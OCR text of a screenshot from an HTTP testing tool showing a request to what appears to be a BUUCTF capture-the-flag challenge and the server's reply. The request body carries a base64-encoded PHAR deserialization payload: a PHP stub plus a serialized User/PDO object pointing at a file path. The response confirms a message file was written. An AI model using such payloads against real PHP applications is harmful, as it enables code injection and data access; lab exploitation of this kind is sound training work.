 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /welcome.php HTTP/1.1
2 Host ? : d4b749fa-f1f3-43da-b617-9c37bd65ef46.node5.buuoj.cn:81
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Cookie: PHPSESSID=jghfbc811npcq9k1ufau5nuj6c
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://d4b749fa-f1f3-43da-b617-9c37bd65ef46.node5.buuoj.cn:81
11 Priority: u=0, i
12 Referer: http://d4b749fa-f1f3-43da-b617-9c37bd65ef46.node5.buuoj.cn:81/
welcome.php
13 Content-Length auto : 38
14
15 encodedMessage=PD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8%2BDQqyAQAAAQAAABEAAAABAAAA
AAB7AQAATzo0OiJVc2VyIjo2OntzOjEwOiIAVXNlcgBjb25uIjtPOjExOiJQRE9fY29ubmVjdCI6M
zp7czoxNjoiAFBET19jb25uZWN0AHBkbyI7TjtzOjExOiJjb25fb3B0aW9ucyI7YTo0OntzOjM6Im
RzbiI7czo2MToic3FsaXRlOi92YXIvd3d3L2h0bWwvdHh0LzE4ZmEzNGVkNTMyNGI5MGFjM2IxZGU
0NGU1ZDM5ODZlLnR4dCI7czo4OiJ1c2VybmFtZSI7czowOiIiO3M6ODoicGFzc3dvcmQiO3M6MDoi
IjtzOjc6Im9wdGlvbnMiO2E6MTp7aToxOTtpOjI2MjE1Mjt9fXM6Mzoic210IjtOO31zOjExOiIAV
XNlcgB0YWJsZSI7czo1OiJ1c2VycyI7czoyOiJpZCI7TjtzOjg6InVzZXJuYW1lIjtOO3M6MTQ6Ig
BVc2VyAHBhc3N3b3JkIjtOO3M6MTA6ImNyZWF0ZWRfYXQiO047fQkAAABlZGRpZS50eHQFAAAAIuW
lZwUAAACxSY3ltgEAAAAAAABlZGRpZfXes5a6W6V4nRgJHs15hcj4FxO9RrSJeaUbIRlCWyHqAwAA
AEdCTUI%3D&action=message
Responses 2469bytes / 63ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 Feb 2025 10:49:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Cache-Control: no-cache
12 Content-Length: 2469
13
14 messagewrite messageing留言已写入: ./txt/
4435d7bb53bfec2684227f43625148fb.txt
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
20 <title>留言板</title>
21 <script>
22
23 function encodeBase64(input) {
24 return btoa(unescape(encodeURIComponent(input)));
25 }